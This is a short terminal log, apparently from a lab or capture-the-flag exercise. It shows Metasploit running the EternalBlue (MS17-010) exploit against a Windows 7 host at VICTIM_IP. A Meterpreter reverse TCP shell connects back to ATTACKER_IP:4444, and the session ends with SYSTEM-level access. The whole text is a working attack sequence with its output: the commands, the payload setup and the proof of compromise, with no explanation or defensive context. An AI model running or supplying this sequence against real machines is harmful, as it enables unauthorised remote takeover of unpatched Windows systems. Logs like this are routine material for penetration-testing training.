 root@attackbox$ msfconsole -q
msf5 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST eth0
LHOST => eth0
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOST VICTIM_IP
RHOST => VICTIM_IP
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on ATTACKER_IP:4444
[*] VICTIM_IP:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] VICTIM_IP:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7600 x64
(64-bit)
[*] VICTIM_IP:445      - Scanned 1 of 1 hosts (100% complete)
[*] VICTIM_IP:445 - Connecting to target for exploitation.
[+] VICTIM_IP:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] VICTIM_IP:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] VICTIM_IP:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM